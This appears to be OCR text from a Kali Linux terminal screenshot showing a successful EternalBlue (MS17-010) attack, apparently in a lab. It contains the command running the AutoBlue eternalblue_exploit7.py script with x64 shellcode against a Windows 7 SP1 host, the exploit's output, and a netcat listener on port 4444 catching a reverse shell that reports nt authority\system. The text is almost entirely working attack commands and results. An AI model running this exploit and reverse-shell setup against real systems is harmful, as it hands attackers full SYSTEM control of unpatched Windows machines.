 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~/git/EternalBlue]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.179.129] from (UNKNOWN) [192.168.179.133] 49176
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
┌──(kali㉿kali)-[~/git/AutoBlue-MS17-010]
└─$ python eternalblue_exploit7.py 192.168.179.133 shellcode/sc_x64.bin
shellcode size: 1232
numGroomConn: 13
Target OS: Windows 7 Ultimate 7601 Service Pack 1
SMB1 session setup allocate nonpaged pool success
SMB1 session setup allocate nonpaged pool success
good response status: INVALID_PARAMETER
done
┌──(kali㉿kali)-[~/git/AutoBlue-MS17-010]
└─$
[EternalBl0:nc* "kali" 11:43 25-Feb-23